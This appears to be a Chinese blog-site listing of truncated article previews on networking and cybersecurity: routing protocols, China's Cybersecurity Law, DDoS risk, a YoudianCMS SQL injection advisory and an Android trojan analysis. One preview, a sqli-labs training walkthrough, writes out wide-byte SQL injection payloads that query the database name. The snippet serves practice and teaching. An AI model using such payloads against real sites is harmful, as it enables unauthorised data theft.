



HCIA笔记-----第五天(动态路由RIP和OSPF)

静态路由和动态路由的区别静态路由:由网络管理员手工添加的路由 动态路由:所有路由器上运行相同的路由协议,之后,通过路由器之间的沟通交流,最终计算生成的路由条目。 静态路由的优缺点: 优点࿱…



保护你的数据安全,了解网络安全法!

网络安全法是中国自2017年6月1日起实施的一项法律,旨在保障网络安全和信息安全,维护国家安全和社会稳定。网络安全法覆盖了众多方面,包括网络基础设施安全、网络运营安全、个人信息保护、网络安全监管等,具有重要的法律意义和社会…





sqli-labs通关lesson36-40

1.lesson36 union select判断注入:为单引号注入?id1%df-- 查数据库:?id-1%df union select 1,2,database()-- 2.lesson-37 报错注入判断注入:为单引号注入通过下方判断password为单引号注入unamez&passwdg%df -- &submitSubmit查数…

DDoS类型攻击对企业造成的危害

超级科技实验室的一项研究发现,每十家企业中,有四家(39%)企业没有做好准备应对DDoS攻击,保护自身安全。且不了解应对这类攻击最有效的保护手段是什么。

由于缺乏相关安全知识和保护,使得企业面临巨大的风险。

当黑客发动DDoS攻击…

关于网络安全的正确学习路线

网络安全学习路线可以分为以下几个阶段:

第一阶段:基础知识学习

学习计算机网络基础知识,包括网络协议、TCP/IP 协议栈、网络拓扑等。学习操作系统的原理和安全机制,包括 Windows、Linux 等主流操作系统。学习编程语言ÿ…

给准备面试网络工程师岗位的应届生一些建议

你听完这个故事,应该会有所收获。最近有一个23届毕业的大学生和我聊天,他现在网络工程专业大四,因为今年6、7月份的时候毕业,所以现在面临找工作的问题。不管是现在找一份实习工作,还是毕业后找一份正式工作࿰…













Coremail专家观点:如何应对当前AI技术对邮件安全的影响

近日,ChatGPT在互联网上掀起了一阵热潮,目前月活用户超过 1 亿,注册用户之多导致服务器一度爆满。

人工智能的话题遍地可见,如“ChatGPT会取代哪些行业?”、“ChatGPT的实现原理”、“ChatGPT的玩转攻略”等等&#x…



OSPF的选路原则,重发布与RIP

OSPF的选路原则 域内路由 --- 1类,2类LSA 域间路由 --- 3类LSA 域外路由 --- 5类,7类LSA --- 类型1,类型2 1,域内路由如果都是通过1类和2类LSA学习到的域内路由信息,则将直接比较开销值,开销值小的…

Goby漏洞更新 | YoudianCMS v9.5.0 sql注入(CVE-2022-32300)

漏洞名称:YoudianCMS v9.5.0 sql注入(CVE-2022-32300)

English Name:YoudianCMS v9.5.0 SQL Injection (CVE-2022-32300)

CVSS core: 8.8

影响资产数:987

漏洞描述:

YouDianCMS是一个网站CMS。Youdian…

2023年网络安全HW面试经典收藏

1.应急响应查找内容

分析服务器上的安全问题,你关注哪些数据? 进程,日志,告警信息,威胁情报,文档编辑时间,启动项,路由管理,防火墙,最后登录时间,…



ToBeWritten之理解嵌入式Web Soap协议

也许每个人出生的时候都以为这世界都是为他一个人而存在的,当他发现自己错的时候,他便开始长大

少走了弯路,也就错过了风景,无论如何,感谢经历 转移发布平台通知:将不再在CSDN博客发布新文章,敬…



Nexus安卓木马分析报告

概述 2023年3月21日晚上,链安与中睿天下联合研发的监控系统检测到一种新型安卓木马。在经过睿士沙箱系统捕获样本之后,发现该安卓木马极有可能是原安卓网银盗号木马SOVA的变种。与此同时,意大利安全公司Cleafy发布了一篇题为《Nexusÿ…

ToBeWritten之硬件攻防

也许每个人出生的时候都以为这世界都是为他一个人而存在的,当他发现自己错的时候,他便开始长大

少走了弯路,也就错过了风景,无论如何,感谢经历 转移发布平台通知:将不再在CSDN博客发布新文章,敬…

IDE集成开发工具-IDEA(一)之IDE的概念

IDE的概念

